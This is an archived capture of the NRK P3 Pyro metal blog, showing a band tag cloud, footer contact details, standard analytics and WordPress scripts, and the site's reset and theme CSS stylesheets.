<a href="../tag/kvelertak/index.html" class="tag-cloud-link tag-link-1404 tag-link-position-21" style="font-size: 10.538860103627pt;" aria-label="Kvelertak (84 items)">Kvelertak</a>
<a href="../tag/lamb-of-god/index.html" class="tag-cloud-link tag-link-1413 tag-link-position-22" style="font-size: 8.7253886010363pt;" aria-label="Lamb Of God (47 items)">Lamb Of God</a>
<a href="../tag/live/index.html" class="tag-cloud-link tag-link-1445 tag-link-position-23" style="font-size: 8.4352331606218pt;" aria-label="live (43 items)">live</a>
<a href="../tag/machine-head/index.html" class="tag-cloud-link tag-link-1494 tag-link-position-24" style="font-size: 8pt;" aria-label="Machine Head (37 items)">Machine Head</a>
<a href="../tag/mastodon/index.html" class="tag-cloud-link tag-link-1534 tag-link-position-25" style="font-size: 10.611398963731pt;" aria-label="Mastodon (87 items)">Mastodon</a>
<a href="../tag/megadeth/index.html" class="tag-cloud-link tag-link-1548 tag-link-position-26" style="font-size: 10.031088082902pt;" aria-label="Megadeth (71 items)">Megadeth</a>
<a href="../tag/metallica/index.html" class="tag-cloud-link tag-link-1576 tag-link-position-27" style="font-size: 11.917098445596pt;" aria-label="Metallica (130 items)">Metallica</a>
<a href="../tag/motorhead/index.html" class="tag-cloud-link tag-link-1638 tag-link-position-28" style="font-size: 10.031088082902pt;" aria-label="Motörhead (72 items)">Motörhead</a>
<a href="../tag/municipal-waste/index.html" class="tag-cloud-link tag-link-1651 tag-link-position-29" style="font-size: 8.9430051813472pt;" aria-label="Municipal Waste (50 items)">Municipal Waste</a>
<a href="../tag/musikkvideo/index.html" class="tag-cloud-link tag-link-1656 tag-link-position-30" style="font-size: 10.466321243523pt;" aria-label="musikkvideo (83 items)">musikkvideo</a>
<a href="../tag/norway-rock-festival/index.html" class="tag-cloud-link tag-link-1736 tag-link-position-31" style="font-size: 9.0155440414508pt;" aria-label="Norway Rock festival (51 items)">Norway Rock festival</a>
<a href="../tag/oslo/index.html" class="tag-cloud-link tag-link-1797 tag-link-position-32" style="font-size: 9.0880829015544pt;" aria-label="Oslo (53 items)">Oslo</a>
<a href="../tag/ozzy-osbourne/index.html" class="tag-cloud-link tag-link-1808 tag-link-position-33" style="font-size: 8.7979274611399pt;" aria-label="Ozzy Osbourne (48 items)">Ozzy Osbourne</a>
<a href="../tag/p3/index.html" class="tag-cloud-link tag-link-1809 tag-link-position-34" style="font-size: 12.062176165803pt;" aria-label="P3 (137 items)">P3</a>
<a href="../tag/purified-in-blood/index.html" class="tag-cloud-link tag-link-1911 tag-link-position-35" style="font-size: 10.248704663212pt;" aria-label="Purified In Blood (76 items)">Purified In Blood</a>
<a href="../tag/pyro/index.html" class="tag-cloud-link tag-link-4324 tag-link-position-36" style="font-size: 16.559585492228pt;" aria-label="Pyro (573 items)">Pyro</a>
<a href="../tag/reklame/index.html" class="tag-cloud-link tag-link-1980 tag-link-position-37" style="font-size: 9.3056994818653pt;" aria-label="reklame (57 items)">reklame</a>
<a href="../tag/sabaton/index.html" class="tag-cloud-link tag-link-2059 tag-link-position-38" style="font-size: 8pt;" aria-label="Sabaton (37 items)">Sabaton</a>
<a href="../tag/sahg/index.html" class="tag-cloud-link tag-link-2064 tag-link-position-39" style="font-size: 8.0725388601036pt;" aria-label="sahg (38 items)">sahg</a>
<a href="../tag/sending/index.html" class="tag-cloud-link tag-link-2115 tag-link-position-40" style="font-size: 14.310880829016pt;" aria-label="sending (281 items)">sending</a>
<a href="../tag/slash/index.html" class="tag-cloud-link tag-link-2187 tag-link-position-41" style="font-size: 8.9430051813472pt;" aria-label="Slash (50 items)">Slash</a>
<a href="../tag/slayer/index.html" class="tag-cloud-link tag-link-2190 tag-link-position-42" style="font-size: 10.756476683938pt;" aria-label="Slayer (90 items)">Slayer</a>
<a href="../tag/slipknot/index.html" class="tag-cloud-link tag-link-2192 tag-link-position-43" style="font-size: 9.5233160621762pt;" aria-label="Slipknot (60 items)">Slipknot</a>
<a href="../tag/spilleliste/index.html" class="tag-cloud-link tag-link-4327 tag-link-position-44" style="font-size: 14.746113989637pt;" aria-label="Spilleliste (321 items)">Spilleliste</a>
<a href="../tag/video/index.html" class="tag-cloud-link tag-link-4325 tag-link-position-45" style="font-size: 22pt;" aria-label="video (3,263 items)">video</a>		<!-- 
        	</div>
           
		</div> 
		
		<div class="col-6 vspacetop">
 			<div style="padding: 10px 0 0 0;">
        -->    

			</div>
		</div> 
		
		<div class="col-6 omega vspacetop">
	<div style="padding: 10px 0 0 0; color: #ddd;">

<div style="margin-bottom: 10px;">
<h6>Info</h6>
NRK P3 er musikkanalen som gir deg de beste nye låtene, humor, og nyheter.
Ansvarlig redaktør er Tone Donald
</div>

<div style="margin-bottom: 10px;">
<h6>Kontakt</h6>
Direkte til P3 - p3@nrk.no
Publikumsavdelingen i Mo i Rana - Tlf: 81565900 E-post: info@nrk.no
</div>

<div style="margin-bottom: 10px;">
<h6>Besøk</h6>  
<ul>
<li>
Oslo: Bjørnstjerne Bjørnsons Plass 1, Marienlyst (<a href="http://bit.ly/kartNRKp3Oslo">kart</a>)<br/>
</li>
<li>
Trondheim: Otto Nielsens veg 2, Tyholt (<a href="http://bit.ly/kartNRKp3Trondheim">kart</a>) 
</li>

  
          

</ul>
</div>
			</div>		</div>  

 

</div>	</div>
 

</div>




			<div style="display:none">
	<div class="grofile-hash-map-8eeffcee0e2f94efe800f6fa316a247a">
	</div>
	</div>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min.js@ver=4.9.8'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2020Febaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/jetpack/modules/wpgroho.js@ver=4.9.8'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min.js@ver=4.9.8'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202009.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.9.1',blog:'27916080',post:'19900',tz:'2',srv:'p3.no'} ]);
	_stq.push([ 'clickTrackerInit', '27916080', '19900' ]);
</script>


<!-- Kolofon start-->
<!--
<div class="nrk-globalfooter"> 
	<div> 
		<ul>
		<li>
			<a title="Opphavsrett NRK &#169; 2011" href="http://www.nrk.no/informasjon/1497561.html">Opphavsrett NRK © 2011</a>
		</li>
		
		<li>Redaksjonssjef nett: <a title="Roy Str&oslash;msnes" href="mailto:roy.stromsnes@nrk.no">Roy Str&oslash;msnes</a></li>
		
		<li>Redakt&oslash;r P3: <a title="Tone Donald" href="mailto:tone.donald@nrk.no">Tone Donald</a></li>

		<li>Ansvarlig redakt&oslash;r: <a title="Thor Gjermund Eriksen" href="http://www.nrk.no/informasjon/1.2843526">Thor Gjermund Eriksen</a></li>

		
		</ul>
		
		<ul>
		
			<li>
				<a title="Tips NRK" href="http://www.nrk.no/tips/">Tips NRK</a>
			</li>
			
			<li>
				<a title="Kontakt NRK" href="http://www.nrk.no/kontakt/">Kontakt NRK</a>
			</li>
			
			<li><a title="Om NRK" href="http://www.nrk.no/info/">Om NRK</a></li>
			
			<li>
				<a title="Hjelp" href="http://www.nrk.no/hjelp/">Hjelp</a>
			</li>

		</ul>
	</div>
</div>
-->


<!-- Kolofon Slutt-->







<div class="stats">    
	    <!-- TNS Metrix start -->
		<script type="text/javascript">
		<!--
		getTMqs('http', 'p3.no/', document.title, 'nrk_no', 'no', 'ISO-8859-1');
		//-->
		</script>

		<noscript><div><img src="https://statistik-gallup.net/V11*p3.no/*TopPage*nrk_no/no/ISO-8859-1//" alt="" /></div></noscript>
		<!-- TNS Metrix slutt -->
		<!--TNSMetrix Bottom Tags--> 
		<div><img id="fmImg1" height="1" width="1" src="index.html" alt="" /></div>
		<div><img id="fmImg2" height="1" width="1" src="index.html" alt="" /></div> 
		<!--TNSMetrix Bottom Tags-->

	
		<!-- Scores -->

		<script type="text/javascript">
			var sp_e0 = {
			"s":"nrk",
			"cp":"nrk/p3/pyro",
			"url": document.location.href
			};
			spring.c(sp_e0);
		</script>

		<noscript><div><img alt="" src="https://nrk.tns-cs.net/j0=,,,;+,cp=nrk/p3/pyro+url=p3.no/;;;" /></div>
		</noscript>

		<!-- /Scores -->



		<!--GOOGLE ANALYTICS-->


		<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-302116-10', 'auto');
		ga('set', 'anonymizeIp', true);
		ga('set', 'forceSSL', true);
		ga('send', 'pageview');
		</script>


		<!--GOOGLE ANALYTICS SLUTT-->





</div>
</div>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arkiv.p3.no/pyro/wp-content/themes/p3blog_pyro/style.css
body_size: -4
content:
@import url('css/reset.css');
@import url('css/style.css');
@import url('css/p3globalnavigasjon.css');

#podcastgrid .podcastitem {height: 200px; margin-left: 0; margin-right: 10px;}


--- FILE ---
content_type: text/css
request_url: https://arkiv.p3.no/pyro/wp-content/themes/p3blog_pyro/css/reset.css
body_size: 1336
content:
/* --------------------------------------------------------------

   Reset default browser CSS.

   Based on work by Eric Meyer:
   http://meyerweb.com/eric/tools/css/reset/index.html

-------------------------------------------------------------- */

/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        font-size: 100%;
        vertical-align: baseline;
        background: transparent;
}
body {
    background:#fff;
        line-height: 1;
}
ol, ul {
        list-style: none;
}
blockquote, q {
        quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
        content: '';
        content: none;
}

/* remember to define focus styles! */
:focus {
        outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
        text-decoration: none;
}
del {
        text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
        border-collapse: collapse;
        border-spacing: 0;
}

a img { border: none; }




--- FILE ---
content_type: text/css
request_url: https://arkiv.p3.no/pyro/wp-content/themes/p3blog_pyro/css/style.css
body_size: 21572
content:
/*
Theme Name: P3.no Blogg - Pyro
Theme URI: http://wordpress.org/
Description: P3.no. Hola bambino v1.0.
Version: 1.0
Author: P3nett 2010
Author URI: http://p3.no/
Tags: p3

	*/


/* Begin Typography & Colors */
body {
	font-size: 62.5%; /* Resets 1em to 10px */
	font-size: 15px;
	font-family: Verdana, Arial, Tahoma;
	margin: 0px auto 0px;
	padding: 0px;
	color: #ebebeb;
	text-align: center;


}
#page {
	background-color: #000;
	text-align: left;
	}

#header {
	background: #000;

	}

#headerimg 	{
	margin: 7px 9px 0;
	height: 192px;
	width: 740px;
	}

#content {
	font-size: 1.4em;
	font-size:13.4px;
	line-height:19px;

	}

.widecolumn .entry p {
	font-size: 1.05em;
	}

.narrowcolumn .entry, .widecolumn .entry {
	line-height: 1.4em;
	}

.widecolumn {
	line-height: 1.6em;
	}

.narrowcolumn .postmetadata {
	text-align: center;
	}

.thread-alt {
	background-color: #f8f8f8;
}
.thread-even {
	background-color: white;
}
.depth-1 {
border: 1px solid #ddd;
}

.even, .alt {

	border-left: 1px solid #ddd;
}

#footer {
	background: #000;
	border: none;
	color: #fff;
	}

small {
	font-family: Helvetica, Arial, Sans-Serif;
	font-size: 12px;
	}

h1, h2, h3, h4, h5, h6 {
	font-family: Helvetica, Arial, 'Trebuchet MS', 'Lucida Grande', Verdana, Sans-Serif;
	
	}
 
h1 {

	border-top:0 none;
	font-size:46px;
	font-weight:normal;
	line-height:48px;
	color: #fff;

	}

#headerimg .description {
	font-size: 1.2em;
	text-align: center;
	}

h2 {
	font-size: 26px;	
	line-height:26px;
	font-weight: normal;
	color: #fff;
	letterspacing: -1px;
	}

h2.pagetitle {
	font-size: 1.6em;
	}

#sidebar h2 {
	font-family: 'Lucida Grande', Verdana, Sans-Serif;
	font-size: 1.2em;
	}

h3 {
	font-size: 31px;
        line-height:33px;
        font-weight: normal;
        color: #fff;

	}

h4 {
	font-size: 27px;
        line-height:29px;
        font-weight: normal;
        color: #fff;

	}
h5 {
	font-size: 23px;
        line-height:25px;
        font-weight: normal;
	margin-bottom: 10px;
        color: #fff;
	}
h6 {
	font-size: 18px;
        line-height:20px;
        font-weight: normal;
        color: #fff;
	margin-bottom: 10px;

	}

h6 a{
        font-weight: normal;
        color: #fff;
	font-size: 14px;
	}




h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
	text-decoration: none;
	color: #fff;
	}

h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #fff;
	}

h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
	}

.sticky {
	/*
	background: #f7f7f7;
	padding: 0 10px 10px;
	*/
	}
.sticky h2 {
	/* padding-top: 10px; */
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}
.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #999;
	padding: 2px;
	background: #fff;
	}


.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentmetadata {
	font-weight: normal;
	}

#sidebar {
	font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #9F9F9F;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

a, a:hover, a:visited, a:link, h2 a:hover, h3 a:hover {
	color: #289bef;
	font-weight:bold;
	text-decoration: none;
	}

h2 a, h2 a:visited, h2 a:link, h3 a, h3 a:visited, h3 a:link {
        color: #fff;
        font-weight:bold;
        text-decoration: none;
        }



a:hover {
	text-decoration: underline;
	}

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}






/* End Typography & Colors */



/* Begin Structure kimersnill*/
body {
	margin: 0;
	padding: 0;
	background-color: #000;

	}




#bgwrapper {

	margin: 0 auto;
	width: 990px;
}

#wrapper {

	margin: 0 auto;
	margin-top: 30px;
	margin-bottom: 30px;
	width: 990px;
	background-color: #000;
	float: left;
	text-align: left;
} 


.sublevel ul li ul {

	text-align:left;
	
	}


#page {
	background-color: #ccc;
	margin: 0 auto;
	padding: 0;
	width: 970px;
	}

#header {
	background-color: #000;
	padding: 0;
	height: 200px;
	}

#headerimg {
	margin: 0;
	height: 200px;
	width: 100%;
	}

.narrowcolumn {
	float: left;
	padding: 0;
	margin: 0 20px 0 0;
	width: 640px;
	}

.widecolumn {
	padding: 10px 0 20px 0;
	margin: 5px 0 0 150px;
	width: 450px;
	}

.post {
	padding: 0  0 20px 0;
	margin: 10px  0 30px 0;
	border-bottom: 1px solid #1b1b21;
	}

.post p{
	margin-bottom: 10px;
	}

.post hr {
	display: block;
	}

.widecolumn .post {
	margin: 0;
	}

.narrowcolumn .postmetadata {
	padding-top: 5px;
	}

.widecolumn .postmetadata {
	margin: 30px 0;
	}

.widecolumn .smallattachment {
	text-align: center;
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

.widecolumn .attachment {
	text-align: center;
	margin: 5px 0px;
}

.postmetadata {
	clear: both;
}

.clear {
	clear: both;
}

/*

# {
	padding: 0;
	}
*/
#footer p {
	margin: 0;
	text-align: center;
	}

#sidebar {
	
	border-top: 1px solid #b5b5b5;

        }




/* End Structure */



/*	Begin Headers */
h1 {
	margin: 0;
	}

h2 {
	}

h2.pagetitle {
	margin-top: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #f0f0f0;
}

#sidebar h2 {
	margin: 5px 0 0;
	padding: 0;
	}

h3 {
	padding: 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */



/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft{
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
        margin: 0 0  0 10px !important;
	}


.alignleft {
	float: left;
	margin: 0 10px 0 0 !important;

}

/* End Images */



/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 15px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 10px;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px;






	}

#sidebar #searchform #s {

background:none repeat scroll 0 0 #FFFFFF;
border-color:#BEBEBE #F3F3F3 #F3F3F3 #BEBEBE;
border-style:solid;
border-width:1px;
height:24px;
width:225px;


	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	/* text-align:center; */
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



/* Begin Sidebar */
#sidebar
{
	}


#sidebar form {
	margin: 0;
	}
/* End Sidebar */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 10px 10px 10px 0;
	padding: 46px 10px 10px 10px;
	width: 223px;
	float: left;
	color: #fff;
	background: url("../images/quote.png") no-repeat scroll 10px 10px;
	background-color: #efefef;
	font-family:"Times New Roman",Georgia,Serif;
	font-size: 18px;
	border: 1px solid #efefef;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.breadcrumb {

	border-bottom: 1px dotted #f1f1f1; 
	padding-bottom: 6px;
	font-size: 10px;
}


.center {
	text-align: center;
	}

.hidden {
	display: none;
	}
	
.screen-reader-text {
     position: absolute;
     left: -1000em;
}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/



/* Captions */
.aligncenter,
div.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


.wp-caption{
	text-align: center;
	background-color: #fff;
	padding: 0;
	margin: 0;
}


.wp-caption-top{
	border: 0;
	text-align: center;
	background-color: #000;
	padding: 0;
}




.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0;
}

.wp-caption a img {
	margin: 0;
	padding: 0;
}

.wp-caption p.wp-caption-text, .wp-caption-top p.wp-caption-text {
	color: #888;
	font-size: 9px;
	line-height: 10px;
	padding: 0 0 10px 0;
	margin: 0;
	text-align: left;
	background-color: #fff !important;
}

        
.wp-caption-text{
	color: #888;
	line-height: 10px;
	font-size: 9px;
	padding: 0 0 10px 0;
}



/* End captions */
 


/* Begin Typography-structure */

.hentry	h2{
}

.excerpt {
	font-weight: bold;
        font-size: 16px;
	color: #000; 
    }




/* Meny */



/*menu*/
#menu{height:31px;border-top:1px solid #676767; background-color: #000 !important;}
#menu ul{float:left;margin:0;padding:0;}#menu li{display:inline;}
#menu li.home a{display:block;height:20px;width:20px;text-indent:-10000px;padding-right:0;border-left:none;background:transparent url(http://p3.no/wp-content/themes/p3/images/sprite_ikoner_20px_pyro.png) no-repeat scroll -50px 0;margin:5px 10px 0;}
#menu ul a{ color: #fff; border-left:1px solid #676767;float:left;font-size:12px;font-weight:700;height:26px;line-height:20px;text-decoration:none;text-transform:uppercase;margin:0;padding:5px 10px 0;}
#menu a:hover{color:#fff;} 






.menu ul li {

	float: left;
	margin: 5px 10px 0 10px;
}

.menu ul li a{

	color: #000;
}

/* END Meny */




/* Article */

.articlemeta {

	float: right;
 	text-transform:uppercase;

}



 
.post-edit-link {
}   

.post-edit-link img{
}   
 




/* NRK Grid */

.wrapper {
	margin: 0 auto;
	width: 990px;
}
.row {
	margin-left: -10px;
	margin-right: -10px;
}
.col-1, .col-2, .col-3,
.col-4, .col-5, .col-6,
.col-7, .col-8, .col-9,
.col-10, .col-11, .col-12,
.col-13, .col-14, .col-15,
.col-16, .col-17, .col-18 {
	position: relative;
	margin-right: 10px;
	margin-left: 10px;
	display: inline;
	float: left;
}
.col-1 { width: 35px; }
.col-2 { width: 90px; }
.col-3 { width: 145px; }
.col-4 { width: 200px; }
.col-5 { width: 255px; }
.col-6 { width: 310px; }
.col-7 { width: 365px; }
.col-8 { width: 420px; }
.col-9 { width: 475px; }
.col-10 { width: 530px; }
.col-11 { width: 585px; }
.col-12 { width: 640px; }
.col-13 { width: 695px; }
.col-14 { width: 750px; }
.col-15 { width: 805px; }
.col-16 { width: 860px; }
.col-17 { width: 915px; }
.col-18 { width: 970px; }


.push-1 { left: 55px; }
.push-2 { left: 110px; }
.push-3 { left: 165px; }
.push-4 { left: 220px; }
.push-5 { left: 275px; }
.push-6 { left: 330px; }
.push-7 { left: 385px; }
.push-8 { left: 440px; }
.push-9 { left: 495px; }
.push-10 { left: 550px; }
.push-11 { left: 605px; }
.push-12 { left: 660px; }
.push-13 { left: 715px; }
.push-14 { left: 770px; }
.push-15 { left: 825px; }
.push-16 { left: 880px; }
.push-17 { left: 935px; }

.pull-1 { left: -55px; }
.pull-2 { left: -110px; }
.pull-3 { left: -165px; }
.pull-4 { left: -220px; }
.pull-5 { left: -275px; }
.pull-6 { left: -330px; }
.pull-7 { left: -385px; }
.pull-8 { left: -440px; }
.pull-9 { left: -495px; }
.pull-10 { left: -550px; }
.pull-11 { left: -605px; }
.pull-12 { left: -660px; }
.pull-13 { left: -715px; }
.pull-14 { left: -770px; }
.pull-15 { left: -825px; }
.pull-16 { left: -880px; }
.pull-17 { left: -935px; }

.alpha { margin-left: 0; }
.omega { margin-right: 0; }

.vspacetop    { 
		margin-top: 10px;
		}

.vspacebottom   { 
	      margin-bottom: 10px; 
		}

.row:after,
.clearfix:after {
  height: 0;
  clear: both;
  content: '.';
  display: block;
  visibility: hidden;
}
.row, .clearfix { display:inline-block ;}
* html .row, * html .clearfix { height:1%; } /* IE */
.row, .clearfix { display:block ;}


/* Ticker */

.ticker{

text-align: left;
height: 35px;
font-size: 20px;
background-color: #fff;
background-image:url('http://alpha.nrkp3.no/ide/wp-content/themes/p3/images/tickerback.jpg'); 
}

.ticker p{

padding: 10px;

}

.ticker li{

color: #fff;

}

.ticker li a{

color: #000;

}

.tickerDate {


}

#news-ticker {

	margin-top: 5px;
}


.tickerLink {

	display:none !important;
}


/* Style for Sidebar tabs */

.usual {
  background:#fff;
  color:#111;
  padding:0;
  width:310px;
  border:0;
  margin:0 auto;
}
.usual li { list-style:none; float:left; }
.usual ul a {
  display:block;
  padding:6px 10px;
  padding:6px 10px;
  text-decoration:none!important;
  text-transform:uppercase;
  margin: 0 2px 0 0;
  margin-left:0;
  font:10px Verdana;
  color:#000;
  background:#fff;
}
.usual ul a:hover {
  color:#FFF;
  background:#111;
  }
.usual ul a.selected {
  margin-bottom:0;
  color:#fff;
  background:#000;
  cursor:default;
  }
.usual div {
  padding:0;
  clear:left;
  background:#000;
  color: #fff;
}
.usual div a { color:#000; font-weight:bold; }

#usual2 { background:#0A0A0A; border:1px solid #1A1A1A; }
#usual2 a { background:#222; }
#usual2 a:hover { background:#000; }
#usual2 a.selected { background:red; }
#tabs3 { background:#FF9; }



/* Style for Twitter Box */

.twtr-hd {

	display: none;
}



.widgettitlefb {

	background-color: #8ac73e;
	color: #fff;
}

.widgettitlefb h2{

	padding: 0 0 0 5px;
	display: block;
}
 



/* Style for Facebook Box */



/* Begin Widgets */

.widget ul{
}

.widgettitle{
 
	border-bottom: 1px solid #1b1b21;
	margin-bottom: 10px !important;
} 



.widget li{

}

.widget-title{

	font-size: 22px !important; 
}




/* Begin Author Page */

.authorpage .avatar {

	border: 1px solid #999 !important;

}


#forsidetoppcontent {

	font-size: 15px;

}


/* P� forsiden n� */

.sidefeature {
	background: #FFFFFF;
	float: left;
	font-size: 11px;
	width: 310px;
	margin: 0;
	padding: 0;
	line-height: 16px;
	margin: 0;
	}




.sidefeature h1{

	color: #202020;
        font-size: 22px;
        font-family: Times New Roman, Tahoma, Verdana;
        font-weight: normal;
        margin: 0px 0px 5px 0px;
        padding: 0px 0px 0px 0px;

		border: 1px solid red;
}


.sidefeatureexcerpt {
	
	margin-bottom: 10px;

}


/* Related saker */

.related-posts {

	background-color: #fff !important;
	margin-top: 14px;
	padding: 0 !important;
	

}

.related-posts img{
	padding-top: 14px;
}

.related-post {
	float: left; 
	width: 128px;
	padding-right: 0px;
}


.related-post a{
	font-size: 10px;
	line-height:3px;
}


/* Recent comments */

#recent-comments ul {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	/*border: 23px solid pink;*/
	}

#recent-comments ul li {
	padding: 0px 0px 5px 18px;
	margin: 0px 0px 0px 0px;
	}


/* Fotoalbum */

.album{

	/*border: 0 solid pink;*/
	font-size:  11px;
	}
	
/* EPG */

.epg {

	font-size: 18px;
	font-weight: bold;

}

.epg_radioresepsjonen{
	color: #7a3e97;
}

.epg_nationalrapshow{
	color: #157527;
}

.epg_pyro{
	color: #A81636;
}
.epg_sexy{
	color: #7FB742;
}

.epg_banden{
	color: #F79831;
}

.epg_filmpolitiet{
	color: #1A58E2;
}

.epg_p3morgen{
	color: #B25204;
}

.epg_juntafil{
	color: #2EA9E4;
}

.epg_popsalongen{
	color: #DB4091;
}

.epg_fkfotball{
	color: #E2B33D;
}

.epg_lydverket{
	color: #DF0000;
}

.epg_urort{
	color: #C61910;
}



/* Fickr box forsiden */


.flickr-photos img{
	border: 4px solid #fff;
}




/* Begin Overlay video-knapp p� artikkelniv� */

.fp-artikkeltopp, .fp-artikkeltopp-playing{
	height:545px;
	width:970px;
	background-color:#000;

}


.playKnapp, .playKnapp-p3forside{
	background: transparent url(http://p3.no/wp-content/themes/p3/images/VideoOverlayPlaySprite.png) no-repeat 0 0;
	text-indent: -10000px; 
	display:block;
	z-index:100;
	top: 450px;
	left:35px;
	position: absolute;
	width:220px;
	height:70px;
	cursor:pointer;
}


.playKnapp:hover, .playKnapp.hover, .playKnapp-p3forside.hover, .playKnapp-p3forside:hover{
 background-position: 0 -225px ;
}


